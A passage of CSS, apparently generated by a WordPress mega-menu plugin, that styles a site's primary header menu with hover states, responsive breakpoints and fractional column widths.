  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    transform: translate(0, 0);
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {
  display: none;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {
  visibility: visible;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {
  visibility: inherit;
  opacity: 1;
  display: block;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 50%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 33.3333333333%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 25%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 20%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {
  float: left;
  width: 16.6666666667%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a[class^="dashicons"]:before {
  font-family: dashicons;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item a.mega-menu-link:before {
  display: inline-block;
  font: inherit;
  font-family: dashicons;
  position: static;
  margin: 0 6px 0 0px;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: inherit;
  background: transparent;
  height: auto;
  width: auto;
  top: auto;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before {
  margin: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {
  margin: 0 6px 0 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-right > ul.mega-sub-menu {
  right: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {
  border-radius: 0;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu.mega-menu-item {
    position: static;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item {
  margin: 0 0px 0 0;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
  float: right;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
    margin: 0 0 0 0px;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-float-left {
    float: left;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link:focus {
    background: #333;
    color: #ffffff;
    font-weight: normal;
    text-decoration: none;
    border-color: #fff;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
  background: #333;
  color: #ffffff;
  font-weight: normal;
  text-decoration: none;
  border-color: #fff;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
    color: #ffffff;
    background: #333;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
  line-height: 40px;
  height: 40px;
  padding: 0px 10px 0px 10px;
  vertical-align: baseline;
  width: auto;
  display: block;
  color: #ffffff;
  text-transform: none;
  text-decoration: none;
  text-align: left;
  background: rgba(0, 0, 0, 0);
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  outline: none;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link {
    line-height: inherit;
    display: table-cell;
    vertical-align: middle;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item {
    display: list-item;
    margin: 0;
    clear: both;
    border: 0;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item.mega-item-align-right {
    float: none;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    border-radius: 0;
    border: 0;
    margin: 0;
    line-height: 40px;
    height: 40px;
    padding: 0 10px;
    background: transparent;
    text-align: left;
    color: #ffffff;
    font-size: 14px;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
  width: 100%;
  float: left;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
  float: left;
  min-height: 1px;
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {
    width: 14.2857142857%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {
    width: 28.5714285714%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {
    width: 42.8571428571%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {
    width: 57.1428571429%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {
    width: 71.4285714286%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {
    width: 85.7142857143%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {
    width: 11.1111111111%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {
    width: 22.2222222222%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {
    width: 44.4444444444%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {
    width: 55.5555555556%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {
    width: 77.7777777778%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {
    width: 88.8888888889%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {
    width: 9.0909090909%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {
    width: 18.1818181818%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {
    width: 27.2727272727%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {
    width: 36.3636363636%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {
    width: 45.4545454545%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {
    width: 54.5454545455%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {
    width: 63.6363636364%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {
    width: 72.7272727273%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {
    width: 81.8181818182%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {
    width: 90.9090909091%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {
    width: 8.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {
    width: 41.6666666667%;
  }
